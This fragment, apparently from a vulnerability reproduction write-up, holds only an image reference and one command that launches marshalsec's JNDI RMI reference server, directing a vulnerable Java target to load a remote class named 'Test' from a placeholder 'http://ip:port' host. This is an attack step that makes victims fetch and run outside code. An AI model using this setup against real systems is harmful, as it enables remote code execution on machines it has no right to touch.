 java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://ip:port/#Test" 9999